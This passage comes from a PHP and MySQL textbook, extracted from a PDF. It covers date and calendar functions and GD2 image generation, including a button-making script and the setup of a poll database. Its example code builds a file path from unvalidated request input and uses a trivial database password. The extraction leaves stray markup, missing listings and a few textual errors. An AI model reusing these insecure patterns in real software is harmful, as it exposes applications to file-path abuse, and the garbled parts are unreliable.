<strong>and</strong> date_diff() among others. These date manipulation functions eliminate having to use <strong>MySQL</strong> to<br />
provide the easy date manipulation that <strong>PHP</strong> previously lacked.
Calculating Dates in <strong>MySQL</strong><br />
479<br />
An option that may not seem immediately obvious is using <strong>MySQL</strong>. <strong>MySQL</strong> provides<br />
an extensive range of date manipulation functions that work for times outside the<br />
reliable range of Unix timestamps.You need to connect to a <strong>MySQL</strong> server to run a<br />
<strong>MySQL</strong> query, but you do not have to use data from the database.<br />
The following query adds one day to the date February 28, 1700, <strong>and</strong> returns the<br />
resulting date:<br />
select adddate(‘1700-02-28’, interval 1 day)<br />
The year 1700 is not a leap year, so the result is 1700-03-01.<br />
You can find an extensive syntax for describing <strong>and</strong> modifying dates <strong>and</strong> times<br />
described in the <strong>MySQL</strong> manual; it is located at http://www.mysql.com/doc/en/<br />
Date_<strong>and</strong>_time_functions.html.<br />
Unfortunately, there is not a simple way to get the number of years between two<br />
dates, so the birthday example is still a little flaky.You can get a person’s age in days very<br />
easily, <strong>and</strong> Listing 21.2 converts that age to years imprecisely.<br />
Listing 21.2 mysql_calc_age.php—Using <strong>MySQL</strong> to Work Out a Person’s Age<br />
Based on Birthdate<br />
480 Chapter 21 Managing the Date <strong>and</strong> Time<br />
Because no specific built-in function is available for such calculations, an SQL query<br />
to calculate the exact number of years is fairly complex. Here, we took a shortcut <strong>and</strong><br />
divided the age in days by 365.25 to give the age in years.This calculation can be one<br />
year out if run on somebody’s birthday, depending on how many leap years there have<br />
been in that person’s lifetime.<br />
Using Microseconds<br />
For some applications, measuring time in seconds is not precise enough to be useful. If<br />
you want to measure very short periods, such as the time taken to run some or all of a<br />
<strong>PHP</strong> script, you need to use the function microtime().<br />
In <strong>PHP</strong> 5, you should pass true to microtime().When this optional parameter is<br />
provided, microtime() will return the time as a floating point value that is ready for<br />
whatever use you have in mind.The value is the same one returned by mktime(),<br />
time(), or date() but has a fractional component.<br />
The statement<br />
echo number_format(microtime(true), 10, '.', '');<br />
produces something like 1174091854.84.<br />
On older versions, you cannot request the result as a float. It is provided as a string. A<br />
call to microtime() without a parameter returns a string of this form "0.34380900<br />
1174091816".The first number is the fractional part, <strong>and</strong> the second number is the number<br />
of whole seconds elapsed since January 1, 1970.<br />
Dealing with numbers rather than strings is more useful, so in <strong>PHP</strong> 5 it is easiest to<br />
call microtime() with the parameter true.<br />
Using the Calendar Functions<br />
<strong>PHP</strong> has a set of functions that enable you to convert between different calendar systems.The<br />
main calendars you will work with are the Gregorian, Julian, <strong>and</strong> Julian Day<br />
Count.<br />
Most Western countries currently use the Gregorian calendar.The Gregorian date<br />
October 15, 1582, is equivalent to October 5, 1582, in the Julian calendar. Prior to that<br />
date, the Julian calendar was commonly used. Different countries converted to the<br />
Gregorian calendar at different times <strong>and</strong> some not until early in the twentieth century.<br />
Although you may have heard of these two calendars, you might not have heard of<br />
the Julian Day Count (JD). It is similar in many ways to a Unix timestamp. It is a count<br />
of the number of days since a date around 4000 BC. In itself, it is not particularly useful,<br />
but it is useful for converting between formats.To convert from one format to another,<br />
you first convert to a Julian Day Count <strong>and</strong> then to the desired output calendar.<br />
To use these functions under Unix, you first need to compile the calendar extension<br />
into <strong>PHP</strong> with --enable-calendar.These functions are built into the st<strong>and</strong>ard<br />
Windows install.
Next<br />
481<br />
To give you a taste for these functions, consider the prototypes for the functions you<br />
would use to convert from the Gregorian calendar to the Julian calendar:<br />
int gregoriantojd (int month, int day, int year)<br />
string jdtojulian(int juli<strong>and</strong>ay)<br />
To convert a date, you would need to call both of these functions:<br />
$jd = gregoriantojd (9, 18, 1582);<br />
echo jdtojulian($jd);<br />
This call echoes the Julian date in a MM/DD/YYYY format.<br />
Variations of these functions exist for converting between the Gregorian, Julian,<br />
French, <strong>and</strong> Jewish calendars <strong>and</strong> Unix timestamps.<br />
Further Reading<br />
If you would like to read more about date <strong>and</strong> time functions in <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong>, you<br />
can consult the relevant sections of the manuals at http://php.net/manual/en/ref.<br />
datetime.php <strong>and</strong> http://dev.mysql.com/doc/refman/5.0/en/date-<strong>and</strong>-timefunctions.html.<br />
If you are converting between calendars, try the manual page for <strong>PHP</strong>’s calendar<br />
functions: http://php.net/manual/en/ref.calendar.php.<br />
Next<br />
One of the unique <strong>and</strong> useful things you can do with <strong>PHP</strong> is create images on the fly.<br />
Chapter 22,“Generating Images,” discusses how to use the image library functions to<br />
achieve some interesting <strong>and</strong> useful effects.
22<br />
Generating Images<br />
ONE OF THE USEFUL THINGS YOU CAN DO WITH <strong>PHP</strong> is create images on the fly. <strong>PHP</strong><br />
has some built-in image information functions, <strong>and</strong> you can also use the GD2 library to<br />
create new images or manipulate existing ones.This chapter discusses how to use these<br />
image functions to achieve some interesting <strong>and</strong> useful effects.<br />
Key topics covered in this chapter include<br />
n Setting up image support in <strong>PHP</strong><br />
n Underst<strong>and</strong>ing image formats<br />
n Creating images<br />
n Using automatically generated images in other pages<br />
n Using text <strong>and</strong> fonts to create images<br />
n Drawing figures <strong>and</strong> graphing data<br />
Specifically, we look at two examples: generating website buttons on the fly <strong>and</strong> drawing<br />
a bar chart using figures from a <strong>MySQL</strong> database.<br />
We use the GD2 library here, but there is one other popular <strong>PHP</strong> image library.The<br />
ImageMagick library is not part of the st<strong>and</strong>ard <strong>PHP</strong> build but is easily installable from<br />
the <strong>PHP</strong> Extension Class Library (PECL). ImageMagick <strong>and</strong> GD2 have a lot of fairly<br />
similar features, but in some areas ImageMagick goes further. If you want to create GIFs<br />
(even animated GIFS), you should look at ImageMagick. If you want to work with true<br />
color images or render transparent effects, you should compare the offerings in both<br />
libraries.<br />
See PECL for the <strong>PHP</strong> download of ImageMagick at http://pecl.php.net/package/<br />
imagick.<br />
See the main ImageMagick site for demonstrations of its capabilities <strong>and</strong> detailed<br />
documentation at http://www.imagemagick.org.
484 Chapter 22 Generating Images<br />
Setting Up Image Support in <strong>PHP</strong><br />
Some of the image functions in <strong>PHP</strong> are always available, but most of them require the<br />
GD2 library. Detailed information about GD2 is available at http://www.libgd.org/<br />
Main_Page.<br />
Since <strong>PHP</strong> 4.3, <strong>PHP</strong> comes with its own forked version of the GD2 library,<br />
supported by the <strong>PHP</strong> team.This version is easier to install with <strong>PHP</strong> <strong>and</strong> is usually<br />
more stable, so it’s advisable to use this version. Under Windows, PNGs <strong>and</strong> JPEGs are<br />
automatically supported as long as you have the php_gd2.dll extension registered.You<br />
can do this by copying the php_gd2.dll file from your <strong>PHP</strong> installation directory (in the<br />
\ext subfolder) to your system directory (the C:\Windows\system directory if using<br />
Windows XP).You must also uncomment the following line in your php.ini file by<br />
removing the “;” at the beginning of the line:<br />
extension=php_gd2.dll<br />
If you have Unix <strong>and</strong> want to work with PNGs, you need to install libpng from<br />
http://www.libpng.org/pub/png/ <strong>and</strong> zlib from http://www.gzip.org/zlib/.<br />
You then need to configure <strong>PHP</strong> with the following options:<br />
--with-png-dir=/path/to/libpng<br />
--with-zlib-dir=/path/to/zlib<br />
If you have Unix <strong>and</strong> want to work with JPEGs, you need to download jpeg-6b <strong>and</strong><br />
recompile GD with JPEG support included.You can download it from ftp://ftp.uu.net/<br />
graphics/jpeg/.<br />
You then need to reconfigure <strong>PHP</strong> with the following option <strong>and</strong> recompile it:<br />
--with-jpeg-dir=/path/to/jpeg-6b<br />
If you want to use TrueType fonts in your images, you also need the FreeType library. It<br />
also comes with <strong>PHP</strong> since version 4. Alternatively, you can download it from<br />
http://www.freetype.org/.<br />
If you want to use PostScript Type 1 fonts instead, you need to download t1lib,<br />
available from ftp://sunsite.unc.edu/pub/Linux/libs/graphics/.<br />
You then need to run <strong>PHP</strong>’s configure program with<br />
--with-t1lib[=path/to/t1lib]<br />
Finally, you will, of course, need to configure <strong>PHP</strong> using --with-gd.<br />
Underst<strong>and</strong>ing Image Formats<br />
The GD library supports JPEG, PNG, <strong>and</strong> WBMP formats. It no longer supports the<br />
GIF format. Let’s briefly look at each of these formats.
Underst<strong>and</strong>ing Image Formats<br />
485<br />
JPEG<br />
JPEG (pronounced “jay-peg”) st<strong>and</strong>s for Joint Photographic Experts Group <strong>and</strong> is really the<br />
name of a st<strong>and</strong>ards body, not a specific format.The file format we mean when we refer<br />
to JPEGs is officially called JFIF, which corresponds to one of the st<strong>and</strong>ards issued by<br />
JPEG.<br />
In case you are not familiar with them, JPEGs are usually used to store photographic<br />
or other images with many colors or gradations of color.This format uses lossy compression;<br />
that is, to squeeze a photograph into a smaller file, some image quality is lost.<br />
Because JPEGs should contain what are essentially analog images, with gradations of<br />
color, the human eye can tolerate some loss of quality.This format is not suitable for line<br />
drawings, text, or solid blocks of color.<br />
You can read more about JPEG/JFIF at the official JPEG site at http://www.jpeg.org/.<br />
PNG<br />
PNG (pronounced “ping”) st<strong>and</strong>s for Portable Network Graphics.This file format is the<br />
replacement for GIF (Graphics Interchange Format) for reasons we discuss shortly.The<br />
PNG website describes it as “a turbo-studly image format with lossless compression.”<br />
Because it is lossless, this image format is suitable for images that contain text, straight<br />
lines, <strong>and</strong> blocks of color such as headings <strong>and</strong> website buttons—all the same purposes<br />
for which you previously might have used GIFs. A PNG-compressed version of the same<br />
image is generally similar in size to a GIF-compressed version. PNG also offers variable<br />
transparency, gamma correction, <strong>and</strong> two-dimensional interlacing. It does not, however,<br />
support animations; for this, you must use the extension format MNG, which is still in<br />
development.<br />
Lossless compression schemes are good for illustrations but not generally a good way<br />
to store large photos because they tend to give large file sizes.<br />
You can read more about PNG at the official PNG site at http://www.libpng.org/<br />
pub/png/.<br />
WBMP<br />
WBMP, which st<strong>and</strong>s for Wireless Bitmap, is a file format designed specifically for wireless<br />
devices. It is not in wide use.<br />
GIF<br />
GIF st<strong>and</strong>s for Graphics Interchange Format. It is a compressed lossless format widely<br />
used on the <strong>Web</strong> for storing images containing text, straight lines, <strong>and</strong> blocks of single<br />
color.<br />
The GIF format uses a palette of up to 256 distinct colors from the 24-bit RGB<br />
color space. It also supports animations, allowing a separate palette of 256 colors for each
486 Chapter 22 Generating Images<br />
frame.The color limitation makes the GIF format unsuitable for reproducing color photographs<br />
<strong>and</strong> other images with continuous color, but it is well-suited for more simple<br />
images such as graphics or logos with solid areas of color.<br />
GIFs are compressed using the LZW lossless data compression technique, which<br />
reduces the file size without degrading the visual quality.<br />
Creating Images<br />
The four basic steps to creating an image in <strong>PHP</strong> are as follows:<br />
1. Creating a canvas image on which to work.<br />
2. Drawing shapes or printing text on that canvas.<br />
3. Outputting the final graphic.<br />
4. Cleaning up resources.<br />
Let’s begin by looking at the simple image creation script shown in Listing 22.1.<br />
Listing 22.1<br />
simplegraph.php—Outputs a Simple Line Graph with the Label Sales<br />
<br />
The output from running this script is shown in Figure 22.1.
Creating Images<br />
487<br />
Figure 22.1<br />
The script draws a blue background <strong>and</strong> then adds a line <strong>and</strong> a<br />
text label for the image.<br />
Now let’s walk through the steps of creating this image one by one.<br />
Creating a Canvas Image<br />
To begin building or changing an image in <strong>PHP</strong>, you need to create an image identifier.<br />
There are two basic ways to do this. One is to create a blank canvas, which you can do with<br />
a call to the imagecreatetruecolor() function, as done in this script with the following:<br />
$im = imagecreatetruecolor($width, $height);<br />
You need to pass two parameters to ImageCreateTrueColor().The first is the width of<br />
the new image, <strong>and</strong> the second is the height of the new image.The function will return<br />
an identifier for the new image.These identifiers work a lot like file h<strong>and</strong>les.<br />
An alternative way is to read in an existing image file that you can then filter, resize, or<br />
add to.You can do this with one of the functions imagecreatefrompng(), imagecreatefromjpeg(),<br />
or imagecreatefromgif(), depending on the file format you are reading in.<br />
Each of these functions takes the filename as a parameter, as in this example:<br />
$im = imagecreatefrompng(‘baseimage.png’);<br />
An example is shown later in this chapter using existing images to create buttons on<br />
the fly.<br />
Drawing or Printing Text on the Image<br />
Drawing or printing text on the image really involves two stages. First, you must select<br />
the colors in which you want to draw. As you probably already know, colors to be displayed<br />
on a computer monitor are made up of different amounts of red, green, <strong>and</strong> blue<br />
light. Image formats use a color palette that consists of a specified subset of all the possible<br />
combinations of the three colors.To use a color to draw in an image, you need to
488 Chapter 22 Generating Images<br />
add this color to the image’s palette.You must do this for every color you want to use,<br />
even black <strong>and</strong> white.<br />
You can select colors for your image by calling the ImageColorAllocate() function.<br />
You need to pass your image identifier <strong>and</strong> the red, green, <strong>and</strong> blue (RGB) values of the<br />
color you want to draw into the function.<br />
Listing 22.1 uses two colors: blue <strong>and</strong> white.You allocate them by calling<br />
$white = imagecolorallocate ($im, 255, 255, 255);<br />
$blue = imagecolorallocate ($im, 0, 0, 64);<br />
The function returns a color identifier that you can use to access the color later.<br />
Second, to actually draw into the image, you can use a number of different functions,<br />
depending on what you want to draw—lines, arcs, polygons, or text.<br />
The drawing functions generally require the following as parameters:<br />
n The image identifier<br />
n The start <strong>and</strong> sometimes the end coordinates of what you want to draw<br />
n The color you want to draw in<br />
n For text, the font information<br />
In this case, you use three of the drawing functions. Let’s look at each one in turn.<br />
First, you paint a blue background on which to draw using the imagefill() function:<br />
imagefill($im, 0, 0, $blue);<br />
This function takes the image identifier, the start coordinates of the area to paint<br />
(x <strong>and</strong> y), <strong>and</strong> the color to fill in as parameters.<br />
Note<br />
The coordinates of the image start from the top-left corner, which is x=0, y=0. The bottom-right corner of<br />
the image is x=$width, y=$height. This is normal for computer graphics, but the opposite of typical<br />
math graphing conventions, so beware!<br />
Next, you draw a line from the top-left corner (0, 0) to the bottom-right corner<br />
($width, $height) of the image:<br />
imageline($im, 0, 0, $width, $height, $white);<br />
This function takes the image identifier, the start point x <strong>and</strong> y for the line, the end<br />
point, <strong>and</strong> then the color as parameters.<br />
Finally, you add a label to the graph:<br />
imagestring($im, 4, 50, 150, ‘Sales’, $white);<br />
The imagestring() function takes some slightly different parameters.The prototype for<br />
this function is<br />
int imagestring (resource im, int font, int x, int y, string s, int col)
Creating Images<br />
489<br />
It takes as parameters the image identifier, the font, the x <strong>and</strong> y coordinates to start writing<br />
the text, the text to write, <strong>and</strong> the color.<br />
The font is a number between 1 <strong>and</strong> 5.These numbers represent a set of built-in<br />
fonts in latin2 encoding, with higher numbers corresponding to larger fonts. As an alternative<br />
to these fonts, you can use TrueType fonts or PostScript Type 1 fonts. Each of<br />
these font sets has a corresponding function set.We use the TrueType functions in the<br />
next example.<br />
A good reason for using one of the alternative font function sets is that the text written<br />
by imagestring() <strong>and</strong> associated functions, such as imagechar() (write a character<br />
to the image) is aliased.The TrueType <strong>and</strong> PostScript functions produce antialiased text.<br />
If you’re not sure what the difference is, look at Figure 22.2.Where curves or angled<br />
lines appear in the letters, the aliased text appears jagged.The curve or angle is achieved<br />
by using a “staircase” effect. In the antialiased image, when curves or angles appear in the<br />
text, pixels in colors between the background <strong>and</strong> the text color are used to smooth the<br />
text’s appearance.<br />
Figure 22.2 Normal text appears jagged, especially in a large font size.<br />
Antialiasing smoothes the curves <strong>and</strong> corners of the letters.<br />
Outputting the Final Graphic<br />
You can output an image either directly to the browser or to a file.<br />
In this example, you output the image to the browser.This is a two-stage process.<br />
First, you need to tell the web browser that you are outputting an image rather than text<br />
or HTML.You do this by using the Header() function to specify the MIME type of the<br />
image:<br />
Header (‘Content-type: image/png’);<br />
Normally, when you retrieve a file in your browser, the MIME type is the first thing the<br />
web server sends. For an HTML or <strong>PHP</strong> page (post execution), the first thing sent is<br />
Content-type: text/html<br />
This tells the browser how to interpret the data that follows.<br />
In this case, you want to tell the browser that you are sending an image instead of the<br />
usual HTML output.You can do this by using the Header() function, which we have<br />
not yet discussed.
490 Chapter 22 Generating Images<br />
This function sends raw HTTP header strings. Another typical application of this<br />
function is to do HTTP redirects.They tell the browser to load a different page instead<br />
of the one requested.They are typically used when a page has been moved. For example,<br />
Header (‘Location: http://www.domain.com/new_home_page.html ‘);<br />
An important point to note when using the Header() function is that it cannot be executed<br />
if content has already been sent for the page. <strong>PHP</strong> will send an HTTP header<br />
automatically for you as soon as you output anything to the browser. Hence, if you have<br />
any echo statements, or even any whitespace before your opening <strong>PHP</strong> tag, the headers<br />
will be sent, <strong>and</strong> you will get a warning message from <strong>PHP</strong> when you try to call<br />
Header(). However, you can send multiple HTTP headers with multiple calls to the<br />
Header() function in the same script, although they must all appear before any output is<br />
sent to the browser.<br />
After you have sent the header data, you output the image data with a call to<br />
imagepng ($im);<br />
This call sends the output to the browser in PNG format. If you wanted it sent in a different<br />
format, you could call imagejpeg()—if JPEG support is enabled.You would also<br />
need to send the corresponding header first, as shown here:<br />
Header (‘Content-type: image/jpeg’);<br />
The second option you can use, as an alternative to all the previous ones, is to write the<br />
image to a file instead of to the browser.You can do this by adding the optional second<br />
parameter to imagepng() (or a similar function for the other supported formats):<br />
imagepng($im, $filename);<br />
Remember that all the usual rules about writing to a file from <strong>PHP</strong> apply (for example,<br />
having permissions set up correctly).<br />
Cleaning Up<br />
When you’re done with an image, you should return the resources you have been<br />
using to the server by destroying the image identifier.You can do this with a call to<br />
imagedestroy():<br />
imagedestroy($im);<br />
Using Automatically Generated Images in Other<br />
Pages<br />
Because a header can be sent only once, <strong>and</strong> this is the only way to tell the browser that<br />
you are sending image data, it is slightly tricky to embed any images you create on the<br />
fly in a regular page.Three ways you can do it are as follows:<br />
n<br />
You can have an entire page consist of the image output, as we did in the previous<br />
example.
Using Text <strong>and</strong> Fonts to Create Images<br />
491<br />
n You can write the image out to a file, as previously mentioned, <strong>and</strong> then refer to it<br />
with a normal tag.<br />
n You can put the image production script in an image tag.<br />
We have covered the first two methods already. Let’s briefly look at the third method<br />
now.To use this method, you include the image inline in HTML by having an image tag<br />
along the lines of the following:<br />
<br />
Instead of putting in a PNG, JPEG, or GIF directly, put in the <strong>PHP</strong> script that generates<br />
the image in the SRC tag. It will be retrieved <strong>and</strong> the output added inline, as shown in<br />
Figure 22.3.<br />
Figure 22.3<br />
The dynamically produced inline image appears the same as a<br />
regular image to the end user.<br />
Using Text <strong>and</strong> Fonts to Create Images<br />
Let’s look at a more complicated example of creating images. It is useful to be able to<br />
create buttons or other images for your website automatically.You can easily build simple<br />
buttons based on a rectangle of background color using the techniques we’ve already<br />
discussed.You can generate more complicated effects programmatically, too, but you can<br />
generally do it more easily in a paint program.This also makes it easier to get an artist to<br />
do the artwork <strong>and</strong> leave programmers programming.<br />
In this example, you generate buttons using a blank button template.This allows you<br />
to have features such as beveled edges <strong>and</strong> so on, which are a good deal easier to generate<br />
using Photoshop, the GIMP, or some other graphics tool.With the image library in<br />
<strong>PHP</strong>, you can begin with a base image <strong>and</strong> draw on top of that.
492 Chapter 22 Generating Images<br />
You also use TrueType fonts in this example so that you can use antialiased text.The<br />
TrueType font functions have their own quirks, which we discuss.<br />
The basic process is to take some text <strong>and</strong> generate a button with that text on it.The<br />
text will be centered both horizontally <strong>and</strong> vertically on the button, <strong>and</strong> will be rendered<br />
in the largest font size that will fit on the button.<br />
We built a front end to the button generator for testing <strong>and</strong> experimenting.This<br />
interface is shown in Figure 22.4. (We did not include the HTML for this form here<br />
because it is very simple, but you can find it on the CD in design_button.html.)<br />
Figure 22.4<br />
The front end lets a user choose the button color <strong>and</strong> type in<br />
the required text.<br />
You could use this type of interface for a program to automatically generate websites.<br />
You could also call the script in an inline fashion, to generate all a website’s buttons on<br />
the fly, but this would require caching to stop it becoming time consuming.<br />
Typical output from the script is shown in Figure 22.5.<br />
Figure 22.5<br />
This button is generated by the make_button.php script.
Using Text <strong>and</strong> Fonts to Create Images<br />
493<br />
The button is generated by the make_button.php script shown in Listing 22.2.<br />
Listing 22.2 make_button.php—Enables Calls from the Form in<br />
design_button.html or from Within an HTML Image Tag<br />
494 Chapter 22 Generating Images<br />
Listing 22.2<br />
Continued<br />
}<br />
while ( $font_size>8 &&<br />
( $height_text>$height_image_wo_margins ||<br />
$width_text>$width_image_wo_margins )<br />
);<br />
if ( $height_text>$height_image_wo_margins ||<br />
$width_text>$width_image_wo_margins )<br />
{<br />
// no readable font size will fit on button<br />
echo 'Text given will not fit on button.';<br />
}<br />
else<br />
{<br />
// We have found a font size that will fit<br />
// Now work out where to put it<br />
$text_x = $width_image/2.0 - $width_text/2.0;<br />
$text_y = $height_image/2.0 - $height_text/2.0 ;<br />
if ($left_text < 0)<br />
$text_x += abs($left_text);<br />
$above_line_text = abs($bbox[7]);<br />
$text_y += $above_line_text;<br />
// add factor for left overhang<br />
// how far above the baseline?<br />
// add baseline factor<br />
$text_y -= 2; // adjustment factor for shape of our template<br />
$white = imagecolorallocate ($im, 255, 255, 255);<br />
imagettftext ($im, $font_size, 0, $text_x, $text_y, $white, $fontname,<br />
$button_text);<br />
Header ('Content-type: image/png');<br />
imagepng ($im);<br />
}<br />
imagedestroy ($im);<br />
?><br />
This is one of the longest scripts we’ve looked at so far. Let’s step through it section by<br />
section.The script begins with some basic error checking <strong>and</strong> then sets up the canvas on<br />
which you’re going to work.
Using Text <strong>and</strong> Fonts to Create Images<br />
495<br />
Setting Up the Base Canvas<br />
In Listing 22.2, instead of starting from scratch, you start with an existing image for the<br />
button.You provide a choice of three colors in the basic button: red (red-button.png),<br />
green (green-button.png), <strong>and</strong> blue (blue-button.png).<br />
The user’s chosen color is stored in the color variable from the form.<br />
You begin by extracting the color from the superglobal $_REQUEST <strong>and</strong> setting up a<br />
new image identifier based on the appropriate button:<br />
$color = $_REQUEST[‘color’];<br />
...<br />
$im = imagecreatefrompng ($color.’-button.png’);<br />
The function imagecreatefrompng() takes the filename of a PNG as a parameter <strong>and</strong><br />
returns a new image identifier for an image containing a copy of that PNG. Note that<br />
this does not modify the base PNG in any way.You can use the imagecreatefromjpeg()<br />
<strong>and</strong> imagecreatefromgif() functions in the same way if the appropriate<br />
support is installed.<br />
Note<br />
The call to imagecreatefrompng() creates the image in memory only. To save the image to a file or<br />
output it to the browser, you must call the imagepng() function. You’ll come to that discussion shortly,<br />
but you have other work to do with the image first.<br />
Fitting the Text onto the Button<br />
Some text typed in by the user is stored in the $button_text variable.What you need<br />
to do is print that text on the button in the largest font size that will fit.You do this by<br />
iteration, or strictly speaking, by iterative trial <strong>and</strong> error.<br />
You start by setting up some relevant variables.The first two are the height <strong>and</strong> width<br />
of the button image:<br />
$width_image = imagesx($im);<br />
$height_image = imagesy($im);<br />
The second two represent a margin in from the edge of the button.The button images<br />
are beveled, so you need to leave room for that around the edges of the text. If you are<br />
using different images, this number will be different! In this case, the margin on each<br />
side is around 18 pixels:<br />
$width_image_wo_margins = $width_image - (2 * 18);<br />
$height_image_wo_margins = $height_image - (2 * 18);
496 Chapter 22 Generating Images<br />
You also need to set up the initial font size.You start with 32 (actually 33, but you decrement<br />
that in a minute) because this is about the biggest font that will fit on the button<br />
at all:<br />
$font_size = 33;<br />
With GD2, you need to tell it where your fonts live by setting the environment variable<br />
GDFONTPATH as follows:<br />
putenv(‘GDFONTPATH=C:\WINDOWS\Fonts’);<br />
You also set up the name of the font you want to use.You’re going to use this font with<br />
the TrueType functions, which will look for the font file in the preceding location <strong>and</strong><br />
will append the filename with .ttf (TrueType Font):<br />
$fontname = ‘arial’;<br />
Note that depending on your operating system, you may have to add .ttf to the end of<br />
the font name.<br />
If you don’t have Arial (the font we used here) on your system, you can easily change<br />
it to another TrueType font.<br />
Now you loop, decrementing the font size at each iteration, until the submitted text<br />
will fit on the button reasonably:<br />
do<br />
{<br />
$font_size--;<br />
// find out the size of the text at that font size<br />
$bbox=imagettfbbox ($font_size, 0, $fontname, $button_text);<br />
$right_text = $bbox[2]; // right co-ordinate<br />
$left_text = $bbox[0]; // left co-ordinate<br />
$width_text = $right_text - $left_text; // how wide is it?<br />
$height_text = abs($bbox[7] - $bbox[1]); // how tall is it?<br />
}<br />
while ( $font_size>8 &&<br />
( $height_text>$height_image_wo_margins ||<br />
$width_text>$width_image_wo_margins )<br />
);<br />
This code tests the size of the text by looking at what is called the bounding box of the<br />
text.You do this by using the imagegetttfbbox() function, which is one of the<br />
TrueType font functions.You will, after you have figured out the size, print on the button<br />
using a TrueType font (we used Arial, but you can use whatever you like) <strong>and</strong> the<br />
imagettftext() function.<br />
The bounding box of a piece of text is the smallest box you could draw around the<br />
text. An example of a bounding box is shown in Figure 22.6.
Using Text <strong>and</strong> Fonts to Create Images<br />
497<br />
Figure 22.6 Coordinates of the bounding box are given relative to the<br />
baseline.The origin of the coordinates is shown here as (0,0).<br />
To get the dimensions of the box, you call<br />
$bbox=imagettfbbox ($font_size, 0, $fontname, $button_text);<br />
This call says,“For given font size $font_size, with text slanted on an angle of zero<br />
degrees, using the TrueType font Arial, tell me the dimensions of the text in<br />
$button_text.”<br />
Note that you actually need to pass the path to the file containing the font into the<br />
function. In this case, it’s in the same directory as the script (the default), so we didn’t<br />
specify a longer path.<br />
The function returns an array containing the coordinates of the corners of the<br />
bounding box.The contents of the array are shown in Table 22.1.<br />
Table 22.1 Contents of the Bounding Box Array<br />
Array Index Contents<br />
0 x coordinate, lower-left corner<br />
1 y coordinate, lower-left corner<br />
2 x coordinate, lower-right corner<br />
3 y coordinate, lower-right corner<br />
4 x coordinate, upper-right corner<br />
5 y coordinate, upper-right corner<br />
6 x coordinate, upper-left corner<br />
7 y coordinate, upper-left corner<br />
To remember what the contents of the array are, just remember that the numbering<br />
starts at the bottom-left corner of the bounding box <strong>and</strong> works its way around counterclockwise.<br />
There is one tricky thing about the values returned from the imagettfbbox() function.They<br />
are coordinate values, specified from an origin. However, unlike coordinates<br />
for images, which are specified relative to the top-left corner, they are specified relative<br />
to a baseline.<br />
Look at Figure 22.6 again.You will see that we have drawn a line along the bottom<br />
of most of the text.This is known as the baseline. Some letters hang below the baseline,<br />
such as y in this example.These parts of the letters are called descenders.
498 Chapter 22 Generating Images<br />
The left side of the baseline is specified as the origin of measurements—that is, x<br />
coordinate 0 <strong>and</strong> y coordinate 0. Coordinates above the baseline have a positive x coordinate,<br />
<strong>and</strong> coordinates below the baseline have a negative x coordinate.<br />
In addition, text might actually have coordinate values that sit outside the bounding<br />
box. For example, the text might actually start at an x coordinate of –1.<br />
What this all adds up to is the fact that care is required when you’re performing calculations<br />
with these numbers.<br />
You work out the width <strong>and</strong> height of the text as follows:<br />
$right_text = $bbox[2]; // right co-ordinate<br />
$left_text = $bbox[0]; // left co-ordinate<br />
$width_text = $right_text - $left_text; // how wide is it?<br />
$height_text = abs($bbox[7] - $bbox[1]); // how tall is it?<br />
After you have this information, you test the loop condition:<br />
} while ( $font_size>8 &&<br />
( $height_text>$height_image_wo_margins ||<br />
$width_text>$width_image_wo_margins )<br />
);<br />
You test two sets of conditions here.The first is that the font is still readable; there’s<br />
no point in making it much smaller than 8-point type because the button becomes too<br />
difficult to read.The second set of conditions tests whether the text will fit inside the<br />
drawing space you have available for it.<br />
Next, you check to see whether the iterative calculations found an acceptable font<br />
size <strong>and</strong> report an error if not:<br />
if ( $height_text>$height_image_wo_margins ||<br />
$width_text>$width_image_wo_margins )<br />
{<br />
// no readable font size will fit on button<br />
echo ‘Text given will not fit on button.’;<br />
}<br />
Positioning the Text<br />
If all was okay, you next work out a base position for the start of the text.This is the<br />
midpoint of the available space.<br />
$text_x = $width_image/2.0 - $width_text/2.0;<br />
$text_y = $height_image/2.0 - $height_text/2.0 ;<br />
Because of the complications with the baseline relative coordinate system, you need to<br />
add some correction factors:<br />
if ($left_text < 0)<br />
$text_x += abs($left_text);<br />
// add factor for left overhang
Drawing Figures <strong>and</strong> Graphing Data<br />
499<br />
$above_line_text = abs($bbox[7]);<br />
$text_y += $above_line_text;<br />
// how far above the baseline?<br />
// add baseline factor<br />
$text_y -= 2; // adjustment factor for shape of our template<br />
These correction factors allow for the baseline <strong>and</strong> a little adjustment because the image<br />
is a bit “top heavy.”<br />
Writing the Text onto the Button<br />
After that, it’s all smooth sailing.You set up the text color, which will be white:<br />
$white = ImageColorAllocate ($im, 255, 255, 255);<br />
You can then use the imagettftext() function to actually draw the text onto the<br />
button:<br />
imagettftext ($im, $font_size, 0, $text_x, $text_y, $white, $fontname,<br />
$button_text);<br />
This function takes quite a lot of parameters. In order, they are the image identifier, the<br />
font size in points, the angle you want to draw the text at, the starting x <strong>and</strong> y coordinates<br />
of the text, the text color, the font file, <strong>and</strong>, finally, the actual text to go on the<br />
button.<br />
Note<br />
The font file needs to be available on the server <strong>and</strong> is not required on the client’s machine because she will<br />
see it as an image.<br />
Finishing Up<br />
Finally, you can output the button to the browser:<br />
Header (‘Content-type: image/png’);<br />
imagepng ($im);<br />
Then it’s time to clean up resources <strong>and</strong> end the script:<br />
imagedestroy ($im);<br />
That’s it! If all went well, you should now have a button in the browser window that<br />
looks similar to the one you saw in Figure 22.5.<br />
Drawing Figures <strong>and</strong> Graphing Data<br />
In the preceding application, we looked at existing images <strong>and</strong> text.We haven’t yet<br />
looked at an example with drawing, so let’s do that now.
500 Chapter 22 Generating Images<br />
In this example, you run a poll on your website to test whom users will vote for in a<br />
fictitious election.You store the results of the poll in a <strong>MySQL</strong> database <strong>and</strong> draw a bar<br />
chart of the results using the image functions.<br />
Graphing is the other thing these functions are primarily used for.You can chart any<br />
data you want—sales, web hits, or whatever takes your fancy.<br />
For this example, we spent a few minutes setting up a <strong>MySQL</strong> database called poll.<br />
It contains one table called poll_results, which holds the c<strong>and</strong>idates’ names in the<br />
c<strong>and</strong>idate column <strong>and</strong> the number of votes they received in the num_votes column.<br />
We also created a user for this database called poll, with password poll.This table is<br />
straightforward to set up, <strong>and</strong> you can create it by running the SQL script shown in<br />
Listing 22.3.You can do this piping the script through a root login using<br />
mysql -u root -p < pollsetup.sql<br />
Of course, you could also use the login of any user with the appropriate <strong>MySQL</strong><br />
privileges.<br />
Listing 22.3<br />
pollsetup.sql—Sets Up the Poll Database<br />
create database poll;<br />
use poll;<br />
create table poll_results (<br />
c<strong>and</strong>idate varchar(30),<br />
num_votes int<br />
);<br />
